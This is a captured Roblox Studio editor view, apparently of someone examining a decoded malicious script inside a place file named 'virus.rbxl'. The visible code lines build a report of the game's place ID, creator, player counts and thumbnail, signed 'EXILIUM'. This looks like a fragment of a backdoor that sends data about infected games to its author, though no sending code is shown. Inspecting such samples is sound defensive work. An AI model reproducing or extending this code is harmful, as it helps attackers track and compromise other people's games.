 FILE HOME MODEL TEST VIEW PLUGINS SCRIPT MENU What's New GnomeCode
Paste Cut Copy Back Fwd Find Replace Select Format Selection Play Pause Resume Stop Step Into Step Over Step Out Add Watch
Never
On All Exceptions
On Unhandled Exceptions
Go to Script Error
Reload Script
Commit
Toggle Comment
Expand All Folds
Collapse All Folds
Clipboard Navigate Edit Format Test Debugger Debug Errors Actions
virus.rbxl Darker MainModule AnimHandler ScriptFormated ScriptDecoded
19 ["color"]=5612282,
20 ["image"]={
21 ["url"]="https://www.roblox.com/asset-thumbnail/image?assetId="..game.PlaceId.."&width=76
22 },
23 ["fields"]={
24 {
25 ["name"]="Players",
26 ["value"]=#game.Players:GetPlayers(),
27 ["inline"]=true},
28 {
29 ["name"]="Creator",
30 ["value"]=game.Players:GetNameFromUserIdAsync(game.CreatorId),
31 ["inline"]=true},
32 {
33 ["name"]="Max Players",
34 ["value"]=game.Players.MaxPlayers,
35 ["inline"]=true},
36 {
37 ["name"]="Created",
38 ["value"]=_,
39 ["inline"]=true},
40 {
41 ["name"]="Last Updated",
42 ["value"]=a,
43 ["inline"]=true},
44 {
45 ["name"]="Place ID",
46 ["value"]=game.PlaceId,
47 ["inline"]=true}
48 },
49 ["footer"]={
50 ["text"]="EXILIUM: Developed by Domain#5608"
Explorer
Filter workspace (Ctrl+Shift+X)
Run
Swim-Folder
Swim
Walk-Folder
Walk
Baseplate
Players
Lighting
Sky
Darker
ReplicatedFirst
ReplicatedStorage
ServerScriptService
ServerStorage
ScriptDecoded
ScriptFormated
StarterGui
StarterPack
StarterPlayer
SoundService
Chat
Properties - Script "ScriptDecoded"
Filter Properties (Ctrl+Shift+P)
Data
ClassName Script
CurrentEditor
Name ScriptDecoded
Parent ServerStorage
Behavior
Archivable
Disabled
Attributes
No Attribute has been added yet
Add Attribute
Properties - Script "ScriptDecoded" Tag Editor